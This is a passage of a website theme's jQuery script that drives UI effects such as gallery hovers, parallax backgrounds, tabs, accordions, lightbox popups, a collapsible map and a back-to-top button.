                jQuery(this).find(".overlay").fadeTo(1, 0);
                jQuery(this).find("img").css("width", "100%");
                jQuery(this).find("img").css("height", "auto");

                jQuery(this).find("img").on('load', function () {
                    var w = jQuery(this).css("width");
                    var h = jQuery(this).css("height");
                    jQuery(this).parent().find(".overlay").css("width", w);
                    jQuery(this).parent().find(".overlay").css("height", h);
                    jQuery(this).parent().find(".pf_text").css("width", w);
                    jQuery(this).parent().find(".pf_text").css("height", h);
                }).each(function () {
                    if (this.complete) $(this).load();
                });
            });

            jQuery('.center-xy').each(function () {

                jQuery(this).parent().find("img").on('load', function () {
                    var w = parseInt(jQuery(this).parent().find(".center-xy").css("width"),10);
                    var h = parseInt(jQuery(this).parent().find(".center-xy").css("height"),10);
                    
                    var pic_w = jQuery(this).css("width");
                    var pic_h = jQuery(this).css("height");
                    
                    jQuery(this).parent().find(".center-xy").css("left",parseInt(pic_w,10)/2-w/2);
                    jQuery(this).parent().find(".center-xy").css("top",parseInt(pic_h,10)/2-h/2);
                    
                    jQuery(this).parent().find(".bg-overlay").css("width", pic_w);
                    jQuery(this).parent().find(".bg-overlay").css("height", pic_h);
                    
                    
                }).each(function () {
                    if (this.complete) $(this).load();
                });
            });

            // - - - - - - - - - -
            // gallery hover
            // - - - - - - - - - -
            jQuery(".gallery .item").on("mouseenter", function () {
                var w = jQuery(this).find("img").css("width");
                var h = jQuery(this).find("img").css("height");
                jQuery(this).find(".overlay").stop().fadeTo(300, 1);
                var margin_top = parseInt(h, 10) / 2 - 10;
                jQuery(this).find(".project-name").stop().animate({
                    "margin-top": margin_top + "px"
                }, 400, 'easeOutCubic');
                jQuery(this).find(".small-border").stop().animate({
                    "width": "150px"
                }, 600, 'easeOutCubic');
            }).on("mouseleave", function () {
                jQuery(this).find(".overlay").stop().fadeTo(300, 0);
                jQuery(this).find(".project-name").stop().animate({
                    "margin-top": "20px"
                }, 400, 'easeOutCubic');
                jQuery(this).find(".small-border").stop().animate({
                    "width": "50px"
                }, 600, 'easeOutCubic');
            });

            // - - - - - - - - - -
            jQuery('#gallery-isotope').isotope('reLayout');
            // - - - - - - - - - -

            var wh = jQuery(window).height();
            jQuery(".autoheight").css("height", wh);

            var ch = jQuery('.autoheight .center-y').css("height");
            var mt = (parseInt(wh, 10) - parseInt(ch, 10)) / 2;
            mt = Math.floor(mt);
            jQuery('.autoheight .center-y').css("padding-top", mt);
        }
        init();

        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
        // paralax background
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 	
        var $window = jQuery(window);
        jQuery('section[data-type="background"]').each(function () {
            var $bgobj = jQuery(this); // assigning the object
            jQuery(window).scroll(function () {
                var yPos = -($window.scrollTop() / $bgobj.data(
                    'speed'));
                var coords = '50% ' + yPos + 'px';
                $bgobj.css({
                    backgroundPosition: coords
                });
            });
        });
        jQuery('article[data-type="background"]').each(function () {
            var $bgobj = jQuery(this); // assigning the object
            jQuery(window).scroll(function () {
                var yPos = -($window.scrollTop() / $bgobj.data(
                    'speed'));
                var coords = '50% ' + yPos + 'px';
                $bgobj.css({
                    backgroundPosition: coords
                });
            });
        });
        document.createElement("article");
        document.createElement("section");
    	
        // --------------------------------------------------
        // portfolio hover
        // --------------------------------------------------
        jQuery(".fx .desc").fadeTo(0, 0);
        jQuery(".fx .item").on("mouseenter", function () {
            speed = 700;
            jQuery(this).find(".desc").stop(true).animate({
                'height': "120px",
                'margin-top': "20px",
                "opacity": "100"
            }, speed, 'easeOutCubic');
            jQuery(this).find(".overlay").stop(true).animate({
                'height': "100%",
                'margin-top': "20px"
            }, speed, 'easeOutCubic');
            jQuery(this).parent().parent().find(".item").not(this).stop(
                true).fadeTo(speed, '.5');
        }).on("mouseleave", function () {
            jQuery(this).find(".desc").stop(true).animate({
                'height': "0px",
                'margin-top': "0px",
                "opacity": "0"
            }, speed, 'easeOutCubic');
            jQuery(this).find(".overlay").stop(true).animate({
                'height': "84px",
                'margin-top': "20px"
            }, speed, 'easeOutCubic');
            jQuery(this).parent().parent().find(".item").not(this).stop(
                true).fadeTo(speed, 1);
        });    
    	
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
        // gallery hover
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -

        jQuery('.img-hover').on("mouseenter", function () {
            jQuery(this).stop().animate({
                opacity: '.5'
            }, 100);
        }).on("mouseleave", function () {
            jQuery(this).stop().animate({
                opacity: 1
            });
        }, 100);
    	
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
        // resize
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 	
        window.onresize = function (event) {
            init();
            equalHeight(jQuery(".item-blog"));
        };

        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
        // show / hide slider navigation
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 	
        jQuery('.callbacks_nav').hide();
        jQuery('#slider').on("mouseenter", function () {
            jQuery('.callbacks_nav').stop().animate({
                opacity: 1
            }, 100);
        }).on("mouseleave", function () {
            jQuery('.callbacks_nav').stop().animate({
                opacity: 0
            });
        }, 100);

        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
        // image hover effect
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 	
        jQuery(".pic-hover .hover").hide();
        jQuery(".pic-hover").on("mouseenter", function () {
            jQuery(this).find(".hover").width(jQuery(this).find(
                "img").css("width"));
            jQuery(this).find(".hover").height(jQuery(this).find(
                "img").css("height"));
            jQuery(this).find(".hover").fadeTo(150, '.9');
            picheight = jQuery(this).find("img").css("height");
            newheight = (picheight.substring(0, picheight.length -
                2) / 2);
            jQuery(this).find(".btn-view-details").css({
                'margin-top': newheight
            }, 'fast');
        }).on("mouseleave", function () {
            jQuery(this).find(".hover").fadeTo(150, 0);
        });

        // --------------------------------------------------
        // tabs
        // --------------------------------------------------
        jQuery('.exo_tab').find('.exo_tab_content > div').hide();
        jQuery('.exo_tab').find('.exo_tab_content > div:first').show();
        
        jQuery('.exo_nav .nav-item').click(function() {
            jQuery(this).parent().find('.nav-item span').removeClass("active");
            jQuery(this).find('span').addClass("active");
            jQuery(this).parent().parent().find('.exo_tab_content > div').hide();        
            var indexer = jQuery(this).index(); //gets the current index of (this) which is #nav li
            jQuery(this).parent().parent().find('.exo_tab_content > div:eq(' + indexer + ')').fadeIn(); //uses whatever index the link has to open the corresponding box 
        });        
        
        // --------------------------------------------------
        // tabs map
        // --------------------------------------------------
        jQuery('.exo_tab.tab_map').find('.exo_tab_content > div').css('height','0');
        jQuery('.exo_tab.tab_map').find('.exo_tab_content > div').show();
        jQuery('.exo_tab').find('.exo_tab_content > div:first').css('height','auto');
        
        jQuery('.tab_map .exo_nav .nav-item').click(function() {
            jQuery(this).parent().find('.nav-item div').removeClass("active");
            jQuery(this).find('div').addClass("active");
            jQuery(this).parent().parent().find('.exo_tab_content > div').css('height','0');        
            var indexer = jQuery(this).index(); //gets the current index of (this) which is #nav li
            jQuery(this).parent().parent().find('.exo_tab_content > div:eq(' + indexer + ')').css('height','auto'); //uses whatever index the link has to open the corresponding box 
        });   

        jQuery('.expand .title').on( "click", function() {
            jQuery(this).parent().parent().removeClass(".active");
            jQuery(this).parent().parent().find(".content").slideUp();
            jQuery(this).parent().find(".content").slideDown();
            jQuery(this).parent().addClass("active");

        });

        //  Accordion Panels
        jQuery(".accordion div").show();

        jQuery(".accordion h3").on( "click", function() {
    		jQuery(this).next(".pane").slideToggle("slow").siblings(".pane:visible").slideUp("slow");
    		jQuery(this).toggleClass("current");
    		jQuery(this).siblings("h3").removeClass("current");
        });

        // display the first div by default.    
        $(".accordion div").css('display', 'none');

        // Get all the links.
        var link = $(".accordion a");

        // On clicking of the links do something.
        link.on('click', function (e) {
            e.preventDefault();
            var a = $(this).next(".content");
            $(a).slideDown('fast');
            $(".accordion div").not(a).slideUp('fast');
        });

        // magnific popup init
        jQuery('.zoom-gallery').magnificPopup({
            delegate: 'a',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    //return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
                    return item.el.attr('title');
                }
            },
            gallery: {
                enabled: true
            },
            zoom: {
                enabled: true,
                duration: 300, // don't foget to change the duration also in CSS
                opener: function (element) {
                    return element.find('img');
                }
            }

        });

        jQuery('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
            disableOn: 700,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });

        $('.gallery-item').magnificPopup({
            delegate: 'a', // child items selector, by clicking on it popup will open
            type: 'image'
            // other options
        });

        // jquery typed plugin
        $(".typed").typed({
            stringsElement: $('.typed-strings'),
            typeSpeed: 100,
            backDelay: 1500,
            loop: true,
            contentType: 'html', // or text
            // defaults to false for infinite loop
            loopCount: false,
            callback: function () { null; },
            resetCallback: function () { newTyped(); }
        });

        // expand box
        jQuery(".expand-box .btn-expand").on( "click", function() {
            var iteration = $(this).data('iteration') || 1;
            switch (iteration) {
                case 1:
                    jQuery(this).parent().find(".hide-content").slideDown(500);
                    jQuery(this).parent().parent().find(".btn-fullwidth").stop().fadeTo(100, 1);
                    jQuery(this).parent().parent().find(".btn-fullwidth").css("margin-bottom", "30px");
                    jQuery(this).addClass('click');
                    break;

                case 2:
                    jQuery(this).parent().find(".hide-content").slideUp(500);
                    jQuery(this).parent().parent().find(".btn-fullwidth").stop().fadeTo(100, 0);
                    jQuery(this).parent().parent().find(".btn-fullwidth").css("margin-bottom", "0px");
                    jQuery(this).removeClass('click');
                    break;
            }
            iteration++;
            if (iteration > 2) iteration = 1;
            $(this).data('iteration', iteration);
        });

        jQuery(".btn-open-map").on( "click", function() {
            var iteration = $(this).data('iteration') || 1;
            switch (iteration) {
                case 1:
                    jQuery(this).parent().parent().parent().parent().find(".gocargo_gmap").animate({height:300},300);
                    jQuery(this).parent().parent().parent().parent().find(".gocargo_gmap").css("margin", "30px 0 0 0");
                    jQuery(this).find(".url").html("Close Map");
                    jQuery(this).addClass('click');
                    break;

                case 2:
                    jQuery(this).parent().parent().parent().parent().find(".gocargo_gmap").animate({height:0},300);
                    jQuery(this).parent().parent().parent().parent().find(".gocargo_gmap").animate({margin:0},300);
                    jQuery(this).find(".url").html("View on Map");
                    jQuery(this).removeClass('click');
                    break;
            }
            iteration++;
            if (iteration > 2) iteration = 1;
            $(this).data('iteration', iteration);
        });

        jQuery(".faq .btn-expand").on( "click", function() {
            var iteration = $(this).data('iteration') || 1;
            switch (iteration) {
                case 1:
                    jQuery(this).parent().find(".hide-content").slideDown(500);
                    jQuery(this).addClass('click');
                    break;

                case 2:
                    jQuery(this).parent().find(".hide-content").slideUp(500);
                    jQuery(this).removeClass('click');
                    break;
            }
            iteration++;
            if (iteration > 2) iteration = 1;
            $(this).data('iteration', iteration);
        });

        // mobile navigation
        var mb;
        jQuery('#menu-btn').on( "click", function() {
            var iteration = $(this).data('iteration') || 1;
            switch (iteration) {
                case 1:
                    jQuery('#mainmenu').show();
                    jQuery('header').css("height", "auto");
                    mb = 1;
                    break;

                case 2:
                    jQuery('#mainmenu').hide();
                    jQuery('header').css("height", "80px");
                    mb = 0;
                    break;
            }
            iteration++;
            if (iteration > 2) iteration = 1;
            $(this).data('iteration', iteration);
        });

        // looping background   
        $(function(){
            var x = 0;
            setInterval(function(){
                x-=1;
                $('#section-welcome').css('background-position', x + 'px 0');
                $('#subheader.bgloop').css('background-position', x/2 + 'px 0');
            }, 10);
        });

        // sticky footer    
        var footerHeight = jQuery("footer").css("height");  
        if(jQuery("footer").hasClass("sticky")){
            jQuery("body").css("margin-bottom",footerHeight);
        }

        // Back To Top
        if ($('#back-to-top').length) {
            var scrollTrigger = 500, // px
                backToTop = function () {
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > scrollTrigger) {
                        $('#back-to-top').addClass('show');
                    } else {
                        $('#back-to-top').removeClass('show');
                    }
                };
            backToTop();
            $(window).on('scroll', function () {
                backToTop();
            });
            $('#back-to-top').on('click', function (e) {
                e.preventDefault();
                $('html,body').animate({
                    scrollTop: 0
                }, 700);
            });
        }

        $.letItSnow('.let-it-snow', {
            stickyFlakes: 'lis-flake--js',
            makeFlakes: true,
            sticky: true
        });
    });
})(jQuery); 